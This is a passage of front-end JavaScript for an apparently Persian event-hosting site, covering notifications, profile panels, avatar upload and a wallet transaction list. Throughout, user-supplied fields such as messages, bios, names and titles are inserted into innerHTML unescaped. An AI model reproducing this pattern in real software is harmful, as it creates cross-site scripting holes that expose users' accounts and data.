                if(myObj){myObj.forEach(notifmaker); unreadcounter=0; window.localStorage['unreadMsg']=0;}
            }

            document.getElementById("newnotifsign").innerHTML = "";
            
        }
        
    }).catch(function (error) {console.log(error);});
}
function notifmaker(item){
    if(item.date!= undefined){
        var unreadsign;
        if(unreadcounter<window.localStorage['unreadMsg']){
            unreadsign = `<span class="badge bg-danger text-white rounded-pill opacity-75 ms-2"><small>جدید</small></span>`;
        }else{unreadsign = "";}
        unreadcounter++;

        document.getElementById("notifbody").innerHTML += 
        `
        <div class="mb-3 row align-items-start border-bottom pb-3 px-2">
            <div class="col-2 py-3">
                <img class="rounded-circle" style="width:2.25rem; height:2.25rem;object-fit: cover;" src="${item.sender_avatar}" alt="">
                <img class="opacity-50 w-75 mt-3" src="${item.eimage}" alt="">
            </div>
            
            <div class="col-10 text-start p-3">
                <h6><small class="text-muted">${item.type+unreadsign}</small></h6>
                <p class="mb-1"><small>${item.message}</small></p>
                <small class="text-muted align-items-center">
                    <span>${ago(item.date)}</span>
                    |
                    <span>${item.event_name}</span>
                    |
                    <span>${item.sender_name}</span>
                </small>
            </div>
        </div>
        `;
    }
}
function clearnotifs(){
    document.getElementById("notifbody").innerHTML = `
        <p class="card-text placeholder-glow">
            <span class="placeholder col-12 py-5 mb-3"></span>
            <span class="placeholder col-12 py-5 mb-3"></span>
            <span class="placeholder col-12 py-5 mb-3"></span>
            <span class="placeholder col-12 py-5 mb-3"></span>
            <span class="placeholder col-12 py-5 mb-3"></span>
            <span class="placeholder col-12 py-5 mb-3"></span>
        </p>
    `;
    axios.get(`/get-notifs/?clear=true/`)
    .then(function (response) {
        var response = response["request"]["response"].trim();
        if(response=="cleaned"){
            document.getElementById("clearnotifs").innerHTML = "";
            document.getElementById("notifbody").innerHTML = `
            <img class="w-25 mt-5" src="/asset/icons/chckanim.gif">
            <p class="mt-3 text-success">صندوق اعلان های شما پاک شد</p>
            `;
        }
    }).catch(function (error) {console.log(error);});
}
// end of notif
// start of user area
    var userArea = document.createElement('div');
    document.body.appendChild(userArea);
    userArea.innerHTML = `
    <div class="offcanvas offcanvas-start border-0 shadow" style="direction: rtl !important;" data-bs-backdrop="true" tabindex="-1" id="user_area" aria-labelledby="offcanvasRightLabel">
        <div class="offcanvas-header py-2 px-1 bg-light">
            <div id="logoutdiv"></div>
            <button type="button" class="btn shadow-none" data-bs-dismiss="offcanvas" aria-label="Close">
                <svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" fill="currentColor" class="bi bi-chevron-left" viewBox="0 0 16 16">
                <path fill-rule="evenodd" d="M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z"/>
                </svg>
            </button>
        </div>
        <div class="offcanvas-body align-self-center p-0 w-100 text-center bg-light" id="user_area_body">
            
        </div>
    </div>
    <div class="offcanvas offcanvas-start border-0 shadow" style="direction: rtl !important;" data-bs-backdrop="true" tabindex="-1" id="detail_offcanvas_level2" aria-labelledby="offcanvasRightLabel">
        <div class="offcanvas-header p-2 bg-light">
            <h6 id="lv2detail" class="mb-0 ms-4"></h6>
            <button type="button" class="btn shadow-none" data-bs-dismiss="offcanvas" aria-label="Close">
                <svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" fill="currentColor" class="bi bi-chevron-left" viewBox="0 0 16 16">
                <path fill-rule="evenodd" d="M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z"/>
                </svg>
            </button>
        </div>
        <div class="offcanvas-body align-self-center p-0 w-100 text-center bg-light" id="detail_offcanvas_level2_body">
            
        </div>
    </div>
    `;
    // show user profile
    function show_my_profile(){
        var offcanvasannonuser = document.getElementById('user_area');
        var offcanvasannonusers = new bootstrap.Offcanvas(offcanvasannonuser);
        offcanvasannonusers.show();
        document.getElementById("user_area_body").innerHTML = 
        `
            <div class="spinner-border text-secondary mt-5" role="status">
                <span class="visually-hidden">Loading...</span>
            </div>
        `;
        axios.get("/user-area/")
        .then(function (response) {
            var response = response["request"]["response"].trim();
            if(response=="not_login"){
                var userdiv = 
                `
                <div class="px-4">
                    <div class="shadow-sm bg-white round-more py-1" style="">
                        <div class=" d-flex align-items-center px-3 border-0 my-3 bg-transperent">
                            <svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" fill="currentColor" class="bi bi-person-circle text-muted opacity-50" viewBox="0 0 16 16"><path d="M11 6a3 3 0 1 1-6 0 3 3 0 0 1 6 0z"/><path fill-rule="evenodd" d="M0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8zm8-7a7 7 0 0 0-5.468 11.37C3.242 11.226 4.805 10 8 10s4.757 1.225 5.468 2.37A7 7 0 0 0 8 1z"/></svg>
                            <a class="btn btn-outline-danger round mx-auto w-75" href="/login/">ورود | عضویت</a>
                        </div>
                        
                    </div>
                </div>
                `;
            }else{
                const res = JSON.parse(response);

                var userdiv = 
                `
                <div class="px-4">
                    <div class="shadow-sm bg-white round-more py-3 px-4" style="margin-top:4rem">
                        <div style="margin-top:-5rem">
                            <img style="width:8rem; height:8rem; object-fit: cover; border: 7px solid #ededed;" class="rounded-circle" src="${res.avatar}" alt="your profile | menu">
                        </div>
                            
                        <div class="d-flex justify-content-center align-items-center mt-3">
                            <h5 class="text-truncate m-0">${res.display_name}</h5>
                            <button class="btn btn-sm btn-outline-secondary d-flex round ms-2" onclick="editprofile()">
                                ویرایش
                            </button>
                        </div>
                        <p class="text-center text-secondary m-0 mt-1"><small id="bioinuserpannel">${res.bio}</small></p>
                            

                        <div class="row row-cols-3 m-0 mt-3 border-bottom border-top py-3 align-items-start">
                            <button class="btn text-info" onclick="user_hosting();">
                                ${res.eventcount}
                                <span class="d-block text-dark"><small>میزبانی</small></span>
                            </button>
                            <button class="btn text-info" onclick="user_event_joins();" >
                                ${res.joincount}
                                <span class="d-block text-dark"><small>میهمانی</small></span>
                            </button> 
                            <button class="btn disabled border-0 opacity-25" href="">
                                ${res.connection_count}
                                <span class="d-block text-dark"><small>دوست</small></span>
                            </button>
                        </div>
                        <div class="row row-cols-2 pt-3">
                            <button class="btn" onclick="user_wallet()">
                                <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-wallet2 text-dark" viewBox="0 0 16 16"><path d="M12.136.326A1.5 1.5 0 0 1 14 1.78V3h.5A1.5 1.5 0 0 1 16 4.5v9a1.5 1.5 0 0 1-1.5 1.5h-13A1.5 1.5 0 0 1 0 13.5v-9a1.5 1.5 0 0 1 1.432-1.499L12.136.326zM5.562 3H13V1.78a.5.5 0 0 0-.621-.484L5.562 3zM1.5 4a.5.5 0 0 0-.5.5v9a.5.5 0 0 0 .5.5h13a.5.5 0 0 0 .5-.5v-9a.5.5 0 0 0-.5-.5h-13z"/></svg>
                                <span class="d-block mt-2"><small class="text-info">${res.wallet_remain} <span class="text-dark"> تومان</span> </small></span>
                            </button>


                            <button class="btn disabled border-0 opacity-25">
                                <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-star text-muted" viewBox="0 0 16 16"><path d="M2.866 14.85c-.078.444.36.791.746.593l4.39-2.256 4.389 2.256c.386.198.824-.149.746-.592l-.83-4.73 3.522-3.356c.33-.314.16-.888-.282-.95l-4.898-.696L8.465.792a.513.513 0 0 0-.927 0L5.354 5.12l-4.898.696c-.441.062-.612.636-.283.95l3.523 3.356-.83 4.73zm4.905-2.767-3.686 1.894.694-3.957a.565.565 0 0 0-.163-.505L1.71 6.745l4.052-.576a.525.525 0 0 0 .393-.288L8 2.223l1.847 3.658a.525.525 0 0 0 .393.288l4.052.575-2.906 2.77a.565.565 0 0 0-.163.506l.694 3.957-3.686-1.894a.503.503 0 0 0-.461 0z"/></svg>
                                <span class="d-block mt-2">4.3</span>
                            </button>

                        </div>
                    </div>  
                </div>
                `;
            }
            document.getElementById("user_area_body").innerHTML = 
            `
            <ul class="list-group mt-2 p-0">

                ${userdiv}
                
                <div class="bg-white round-more mt-4 shadow-sm">
                    <a aria-label="تربه بلاگ" href="https://torbeh.com/blog/" type="button" class="list-group-item list-group-item-action d-flex align-items-center  px-4 py-3 border-0 border-bottom btn-loader">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-patch-check me-2 text-secondary" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M10.354 6.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 1 1 .708-.708L7 8.793l2.646-2.647a.5.5 0 0 1 .708 0z"/><path d="m10.273 2.513-.921-.944.715-.698.622.637.89-.011a2.89 2.89 0 0 1 2.924 2.924l-.01.89.636.622a2.89 2.89 0 0 1 0 4.134l-.637.622.011.89a2.89 2.89 0 0 1-2.924 2.924l-.89-.01-.622.636a2.89 2.89 0 0 1-4.134 0l-.622-.637-.89.011a2.89 2.89 0 0 1-2.924-2.924l.01-.89-.636-.622a2.89 2.89 0 0 1 0-4.134l.637-.622-.011-.89a2.89 2.89 0 0 1 2.924-2.924l.89.01.622-.636a2.89 2.89 0 0 1 4.134 0l-.715.698a1.89 1.89 0 0 0-2.704 0l-.92.944-1.32-.016a1.89 1.89 0 0 0-1.911 1.912l.016 1.318-.944.921a1.89 1.89 0 0 0 0 2.704l.944.92-.016 1.32a1.89 1.89 0 0 0 1.912 1.911l1.318-.016.921.944a1.89 1.89 0 0 0 2.704 0l.92-.944 1.32.016a1.89 1.89 0 0 0 1.911-1.912l-.016-1.318.944-.921a1.89 1.89 0 0 0 0-2.704l-.944-.92.016-1.32a1.89 1.89 0 0 0-1.912-1.911l-1.318.016z"/></svg>
                        تربه بلاگ
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-chevron-left ms-auto" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z"/></svg>
                    </a>

                    <a aria-label="تربه بلاگ" href="https://torbeh.com/frequently-asked-questions/" type="button" class="list-group-item list-group-item-action d-flex align-items-center  px-4 py-3 border-0 border-bottom btn-loader">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-question-circle  me-2 text-secondary" viewBox="0 0 16 16"><path d="M8 15A7 7 0 1 1 8 1a7 7 0 0 1 0 14zm0 1A8 8 0 1 0 8 0a8 8 0 0 0 0 16z"/><path d="M5.255 5.786a.237.237 0 0 0 .241.247h.825c.138 0 .248-.113.266-.25.09-.656.54-1.134 1.342-1.134.686 0 1.314.343 1.314 1.168 0 .635-.374.927-.965 1.371-.673.489-1.206 1.06-1.168 1.987l.003.217a.25.25 0 0 0 .25.246h.811a.25.25 0 0 0 .25-.25v-.105c0-.718.273-.927 1.01-1.486.609-.463 1.244-.977 1.244-2.056 0-1.511-1.276-2.241-2.673-2.241-1.267 0-2.655.59-2.75 2.286zm1.557 5.763c0 .533.425.927 1.01.927.609 0 1.028-.394 1.028-.927 0-.552-.42-.94-1.029-.94-.584 0-1.009.388-1.009.94z"/></svg>
                        پرسشهای متداول
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-chevron-left ms-auto" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z"/></svg>
                    </a>

                    <a href="https://torbeh.com/contact-us/" aria-label="ارتباط با ما" class="list-group-item list-group-item-action d-flex align-items-center  px-4 py-3 border-0 border-bottom btn-loader">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-chat-left-text me-2 text-secondary" viewBox="0 0 16 16">
                            <path d="M14 1a1 1 0 0 1 1 1v8a1 1 0 0 1-1 1H4.414A2 2 0 0 0 3 11.586l-2 2V2a1 1 0 0 1 1-1h12zM2 0a2 2 0 0 0-2 2v12.793a.5.5 0 0 0 .854.353l2.853-2.853A1 1 0 0 1 4.414 12H14a2 2 0 0 0 2-2V2a2 2 0 0 0-2-2H2z"/>
                            <path d="M3 3.5a.5.5 0 0 1 .5-.5h9a.5.5 0 0 1 0 1h-9a.5.5 0 0 1-.5-.5zM3 6a.5.5 0 0 1 .5-.5h9a.5.5 0 0 1 0 1h-9A.5.5 0 0 1 3 6zm0 2.5a.5.5 0 0 1 .5-.5h5a.5.5 0 0 1 0 1h-5a.5.5 0 0 1-.5-.5z"/>
                        </svg>
                        ارتباط با ما
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-chevron-left ms-auto" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z"/></svg>
                    </a>

                    <a href="https://torbeh.com/about-us/" aria-label="درباره ما" class="list-group-item list-group-item-action d-flex align-items-center  px-4 py-3 border-0 border-bottom btn-loader">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-cup-hot me-2 text-secondary" viewBox="0 0 16 16">
                            <path fill-rule="evenodd" d="M.5 6a.5.5 0 0 0-.488.608l1.652 7.434A2.5 2.5 0 0 0 4.104 16h5.792a2.5 2.5 0 0 0 2.44-1.958l.131-.59a3 3 0 0 0 1.3-5.854l.221-.99A.5.5 0 0 0 13.5 6H.5ZM13 12.5a2.01 2.01 0 0 1-.316-.025l.867-3.898A2.001 2.001 0 0 1 13 12.5ZM2.64 13.825 1.123 7h11.754l-1.517 6.825A1.5 1.5 0 0 1 9.896 15H4.104a1.5 1.5 0 0 1-1.464-1.175Z"/>
                            <path d="m4.4.8-.003.004-.014.019a4.167 4.167 0 0 0-.204.31 2.327 2.327 0 0 0-.141.267c-.026.06-.034.092-.037.103v.004a.593.593 0 0 0 .091.248c.075.133.178.272.308.445l.01.012c.118.158.26.347.37.543.112.2.22.455.22.745 0 .188-.065.368-.119.494a3.31 3.31 0 0 1-.202.388 5.444 5.444 0 0 1-.253.382l-.018.025-.005.008-.002.002A.5.5 0 0 1 3.6 4.2l.003-.004.014-.019a4.149 4.149 0 0 0 .204-.31 2.06 2.06 0 0 0 .141-.267c.026-.06.034-.092.037-.103a.593.593 0 0 0-.09-.252A4.334 4.334 0 0 0 3.6 2.8l-.01-.012a5.099 5.099 0 0 1-.37-.543A1.53 1.53 0 0 1 3 1.5c0-.188.065-.368.119-.494.059-.138.134-.274.202-.388a5.446 5.446 0 0 1 .253-.382l.025-.035A.5.5 0 0 1 4.4.8Zm3 0-.003.004-.014.019a4.167 4.167 0 0 0-.204.31 2.327 2.327 0 0 0-.141.267c-.026.06-.034.092-.037.103v.004a.593.593 0 0 0 .091.248c.075.133.178.272.308.445l.01.012c.118.158.26.347.37.543.112.2.22.455.22.745 0 .188-.065.368-.119.494a3.31 3.31 0 0 1-.202.388 5.444 5.444 0 0 1-.253.382l-.018.025-.005.008-.002.002A.5.5 0 0 1 6.6 4.2l.003-.004.014-.019a4.149 4.149 0 0 0 .204-.31 2.06 2.06 0 0 0 .141-.267c.026-.06.034-.092.037-.103a.593.593 0 0 0-.09-.252A4.334 4.334 0 0 0 6.6 2.8l-.01-.012a5.099 5.099 0 0 1-.37-.543A1.53 1.53 0 0 1 6 1.5c0-.188.065-.368.119-.494.059-.138.134-.274.202-.388a5.446 5.446 0 0 1 .253-.382l.025-.035A.5.5 0 0 1 7.4.8Zm3 0-.003.004-.014.019a4.077 4.077 0 0 0-.204.31 2.337 2.337 0 0 0-.141.267c-.026.06-.034.092-.037.103v.004a.593.593 0 0 0 .091.248c.075.133.178.272.308.445l.01.012c.118.158.26.347.37.543.112.2.22.455.22.745 0 .188-.065.368-.119.494a3.198 3.198 0 0 1-.202.388 5.385 5.385 0 0 1-.252.382l-.019.025-.005.008-.002.002A.5.5 0 0 1 9.6 4.2l.003-.004.014-.019a4.149 4.149 0 0 0 .204-.31 2.06 2.06 0 0 0 .141-.267c.026-.06.034-.092.037-.103a.593.593 0 0 0-.09-.252A4.334 4.334 0 0 0 9.6 2.8l-.01-.012a5.099 5.099 0 0 1-.37-.543A1.53 1.53 0 0 1 9 1.5c0-.188.065-.368.119-.494.059-.138.134-.274.202-.388a5.446 5.446 0 0 1 .253-.382l.025-.035A.5.5 0 0 1 10.4.8Z"/>
                        </svg>
                        درباره ما
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-chevron-left ms-auto" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z"/></svg>
                    </a>


                    <a href="https://torbeh.com/rules/" aria-label="قوانین و مقررات" class="list-group-item list-group-item-action d-flex align-items-center  px-4 py-3 border-0 border-bottom btn-loader">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-exclamation-diamond me-2 text-secondary" viewBox="0 0 16 16">
                            <path d="M6.95.435c.58-.58 1.52-.58 2.1 0l6.515 6.516c.58.58.58 1.519 0 2.098L9.05 15.565c-.58.58-1.519.58-2.098 0L.435 9.05a1.482 1.482 0 0 1 0-2.098L6.95.435zm1.4.7a.495.495 0 0 0-.7 0L1.134 7.65a.495.495 0 0 0 0 .7l6.516 6.516a.495.495 0 0 0 .7 0l6.516-6.516a.495.495 0 0 0 0-.7L8.35 1.134z"/>
                            <path d="M7.002 11a1 1 0 1 1 2 0 1 1 0 0 1-2 0zM7.1 4.995a.905.905 0 1 1 1.8 0l-.35 3.507a.552.552 0 0 1-1.1 0L7.1 4.995z"/>
                        </svg>
                        قوانین و مقررات
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-chevron-left ms-auto" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z"/></svg>
                    </a>


                    <a href="https://torbeh.com/privacy-policy/" aria-label="حریم خصوصی" class="list-group-item list-group-item-action d-flex align-items-center  px-4 py-3 border-0 border-bottom btn-loader">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-shield-check me-2 text-secondary" viewBox="0 0 16 16">
                            <path d="M5.338 1.59a61.44 61.44 0 0 0-2.837.856.481.481 0 0 0-.328.39c-.554 4.157.726 7.19 2.253 9.188a10.725 10.725 0 0 0 2.287 2.233c.346.244.652.42.893.533.12.057.218.095.293.118a.55.55 0 0 0 .101.025.615.615 0 0 0 .1-.025c.076-.023.174-.061.294-.118.24-.113.547-.29.893-.533a10.726 10.726 0 0 0 2.287-2.233c1.527-1.997 2.807-5.031 2.253-9.188a.48.48 0 0 0-.328-.39c-.651-.213-1.75-.56-2.837-.855C9.552 1.29 8.531 1.067 8 1.067c-.53 0-1.552.223-2.662.524zM5.072.56C6.157.265 7.31 0 8 0s1.843.265 2.928.56c1.11.3 2.229.655 2.887.87a1.54 1.54 0 0 1 1.044 1.262c.596 4.477-.787 7.795-2.465 9.99a11.775 11.775 0 0 1-2.517 2.453 7.159 7.159 0 0 1-1.048.625c-.28.132-.581.24-.829.24s-.548-.108-.829-.24a7.158 7.158 0 0 1-1.048-.625 11.777 11.777 0 0 1-2.517-2.453C1.928 10.487.545 7.169 1.141 2.692A1.54 1.54 0 0 1 2.185 1.43 62.456 62.456 0 0 1 5.072.56z"/>
                            <path d="M10.854 5.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 1 1 .708-.708L7.5 7.793l2.646-2.647a.5.5 0 0 1 .708 0z"/>
                        </svg>
                        حریم خصوصی
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-chevron-left ms-auto" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z"/></svg>
                    </a>

                    

                    <a href="https://torbeh.com/report-bug/" aria-label="گزارش اشکال" class="list-group-item list-group-item-action d-flex align-items-center  px-4 py-3 border-0 border-bottom btn-loader">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-bug me-2 text-secondary" viewBox="0 0 16 16">
                        <path d="M4.355.522a.5.5 0 0 1 .623.333l.291.956A4.979 4.979 0 0 1 8 1c1.007 0 1.946.298 2.731.811l.29-.956a.5.5 0 1 1 .957.29l-.41 1.352A4.985 4.985 0 0 1 13 6h.5a.5.5 0 0 0 .5-.5V5a.5.5 0 0 1 1 0v.5A1.5 1.5 0 0 1 13.5 7H13v1h1.5a.5.5 0 0 1 0 1H13v1h.5a1.5 1.5 0 0 1 1.5 1.5v.5a.5.5 0 1 1-1 0v-.5a.5.5 0 0 0-.5-.5H13a5 5 0 0 1-10 0h-.5a.5.5 0 0 0-.5.5v.5a.5.5 0 1 1-1 0v-.5A1.5 1.5 0 0 1 2.5 10H3V9H1.5a.5.5 0 0 1 0-1H3V7h-.5A1.5 1.5 0 0 1 1 5.5V5a.5.5 0 0 1 1 0v.5a.5.5 0 0 0 .5.5H3c0-1.364.547-2.601 1.432-3.503l-.41-1.352a.5.5 0 0 1 .333-.623zM4 7v4a4 4 0 0 0 3.5 3.97V7H4zm4.5 0v7.97A4 4 0 0 0 12 11V7H8.5zM12 6a3.989 3.989 0 0 0-1.334-2.982A3.983 3.983 0 0 0 8 2a3.983 3.983 0 0 0-2.667 1.018A3.989 3.989 0 0 0 4 6h8z"/>
                        </svg>
                        گزارش اشکال
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-chevron-left ms-auto" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z"/></svg>

                    </a>

                </div>
            </ul>
            
            <div class="text-center py-5">
                <img class="mb-2" style="width:3rem" src="https://torbeh.com/asset/icons/torbeh-logo.png" alt="">
                <span class="d-block text-muted"><small>© 2022, torbeh.com</small></span>
                <span class="d-block text-muted"><small>تمامی حقوق محفوظ است</small></span>
                <span class="d-block text-muted"><small>نسخه 1.40</small></span>
            </div>
            `;
        })
        .catch(function (error) {
            console.log(error);
        });
    }
    
    function uploadFile() {

        const formData = new FormData();
        const imagefile = document.querySelector('#profile_pic');
        formData.append("image", imagefile.files[0]);
        document.getElementById("uploadstatus").innerHTML = "";

        axios.post('https://torbeh.com/update-profile', formData, {
            headers: {
            'Content-Type': 'multipart/form-data'
            },
            onUploadProgress: function(progressEvent) {
                var percentCompleted = Math.round((progressEvent.loaded * 100) / progressEvent.total) + "%"
                document.getElementById("uploadstatus").innerHTML = "uploading(" + percentCompleted + ")"
            }
        }).then(function (response) {
            var response = response["request"]["response"].trim();
            document.getElementById("profileimageedit").src=response;
            document.getElementById("navprofileimage").src=response;
            document.getElementById("uploadstatus").innerHTML = "";


        })
        .catch(function (error) {
            console.log(error);
            document.getElementById("uploadstatus").innerHTML = "please choose another image";

        });
    }
    function clearprofile() {
        document.getElementById("uploadstatus").innerHTML = "in progress...";
        axios.get('https://torbeh.com/update-profile/?clear=true').then(function (response) {
            var response = response["request"]["response"].trim();
            if(response=="deleted"){
                document.getElementById("profileimageedit").src= "https://secure.gravatar.com/avatar/?s=96&d=mm&r=g";
                document.getElementById("uploadstatus").innerHTML = "";

            }

        })
        .catch(function (error) {
            console.log(error);
        });
    }
// end of user area
function ago(argtime){
    var now = new Date();
    const utcnow = new Date(now.getTime() + now.getTimezoneOffset() * 60000);
    const comment_utc_date  = new Date(argtime);
    const diff = (utcnow-comment_utc_date)/1000;
    var ago;
    if(diff<120){ago=  "همین حالا" ;}
    if(diff>120 && diff<60*60){ago=  Math.trunc(diff/60)+" دقیقه پیش" ;}
    if(diff>60*60 && diff<3600*24){ago=  Math.trunc(diff/(60*60))+" ساعت پیش" ;}
    if(diff>60*60*24){ago=  Math.trunc(diff/(60*60*24))+" روز پیش" ;}
    return ago;
}
function anonuserview(id){
    var offcanvasannonuser = document.getElementById('user_area');
    var offcanvasannonusers = new bootstrap.Offcanvas(offcanvasannonuser);
    offcanvasannonusers.show();
    document.getElementById("user_area_body").innerHTML = `<div class="spinner-grow spinner-grow-sm text-muted me-3" role="status"><span class="visually-hidden">Loading...</span></div>`;
    axios.post('https://torbeh.com/moredetail_right/', { req: "annonuser" , userid:id})
    .then(function (response) {
        var response = response["request"]["response"].trim();
        const res = JSON.parse(response);
        let user_events = "";
        res.events.forEach(element => {
            if(element.img){
                user_events += `
                <a class="btn p-0 m-0 p-1" title="${element.title}" href="${element.permalink}">
                    <img style="object-fit: cover; height:6rem;" class="w-100 rounded" src="https://torbeh.com/${element.img}">
                </a>`;
            }
        });

        var anondiv = 
        `
        <div class="px-4 mb-4">
            <div class="shadow-sm bg-white round-more py-3 px-4" style="margin-top:4rem">
                <div style="margin-top:-5rem">
                    <img style="width:8rem; height:8rem; object-fit: cover; border: 7px solid #ededed;" class="rounded-circle" src="${res.avatar}" alt="your profile | menu">
                </div>
                    
                <div class="d-flex justify-content-center align-items-center mt-3">
                    <h5 class="text-truncate m-0">${res.first_name+" "+res.last_name}</h5>
                </div>
                <p class="text-center text-secondary m-0 mt-1"><small>${res.bio}</small></p>
                    

                <div class="row row-cols-3 m-0 mt-3 py-3 align-items-start border-top">
                    <button class="btn" href="">
                        ${res.event_count}
                        <span class="d-block text-muted"><small>میزبانی</small></span>
                    </button>
                    <button class="btn" href="">
                        ${res.user_rate}
                        <span class="d-block text-muted"><small>امتیاز</small></span>
                    </button>
                    <button class="btn disabled border-0" href="">
                        ${res.connection_count}
                        <span class="d-block text-muted"><small>دوست</small></span>
                    </button>
                    
                </div>

            </div>  
        </div>

        <div class="row row-cols-3 px-5" id="user_events">
            ${user_events}
        </div>
        `;

        document.getElementById("user_area_body").innerHTML = anondiv;
        document.getElementById("logoutdiv").innerHTML = "";

    })
    .catch(function (error) {
        console.log(error);
    });
}
function loaduserdetailorder(req){
    document.getElementById("menudetail").innerHTML = `<div class="spinner-border mx-auto" role="status"><span class="visually-hidden">Loading...</span></div>`;
    axios.post('https://torbeh.com/userdetailreq', { req: req})
    .then(function (response) {
        var response = response["request"]["response"];
        document.getElementById("menudetail").innerHTML = response;
    })
    .catch(function (error) {
        console.log(error);
        loaduserdetailorder(req);

    });
}
const detail_lv2_offcanvas = new bootstrap.Offcanvas('#detail_offcanvas_level2');


function user_wallet(nottoggle){
    document.getElementById("lv2detail").innerHTML = "کیف پول من";
    if(!nottoggle){
        detail_lv2_offcanvas.toggle();
    }
    let transhtml = "";
    let paystatus =""; 
    document.getElementById("detail_offcanvas_level2_body").innerHTML = `<div class="spinner-border mx-auto" role="status"><span class="visually-hidden">Loading...</span></div>`;
    axios.post('https://torbeh.com/detail-lv2/?mode=wallet', { req: "wallet"})
    .then(function (response) {
        var response = response["request"]["response"];
        const myObj = JSON.parse(response).transections;
        myObj.forEach(element => {
            if(element.status=="paying"){
                paystatus = `<small class="text-warning">پرداخت نشده</small>`;
            }
            if(element.status=="complete"){
                paystatus = `<small class="text-success">پرداخت شده</small>`;
            }

            if(element.status=="uncomplete"){
                paystatus = `<small class="text-danger">خطای پرداخت</small>`;
            }
            transhtml += `
                <div class="accordion-item">
                    <h2 class="accordion-header" id="flush-heading${element.id}">
                        <button class="accordion-button collapsed shadow-none" type="button" data-bs-toggle="collapse" data-bs-target="#flush-collapse${element.id}" aria-expanded="false" aria-controls="flush-collapse${element.id}">
                            ${(Number(element.user_mustpay)/10).toLocaleString()} تومان
                            <span class="ms-auto">${paystatus}</span>
                        </button>
                    </h2>
                    <div id="flush-collapse${element.id}" class="accordion-collapse collapse" aria-labelledby="flush-heading${element.id}" data-bs-parent="#accordionFlushExample">
                        <div class="accordion-body">
                            <table class="table table-borderless table-sm">
                                <tbody>
                                    <tr>
                                        <th scope="row"><small>کد تراکنش</th>
                                        <td><small>${element.auth_code}</small></td>
                                    </tr>

                                    <tr>
                                    <th scope="row"><small>کد پیگیری</th>
                                    <td><small class="text-success">${element.ref_id}</small></td>
                                </tr>

                                    <tr>
                                        <th scope="row"><small>نام برنامه</th>
                                        <td><small>${element.event_name}</small></td>
                                    </tr>

                                    <tr>
                                        <th scope="row"><small>تاریخ پرداخت</small></th>
                                        <td class="direction:rtl;">${element.start_pay_date}</td>
                                    </tr>
                                </tbody>
                            </table>
                        </div>
                    </div>
                </div>
            `
        });


        if(JSON.parse(response).sheba &&  Number(JSON.parse(response).wallet_remain.replaceAll(",", ""))<=50000 && JSON.parse(response).req != "withdraw_req" && JSON.parse(response).req != "withdraw_done"){
            withdraw_req = `<button class="btn btn-sm btn-secondary round disabled">
            غیر قابل تسویه (موجودی ناکافی)
            </button>`;
        }

        
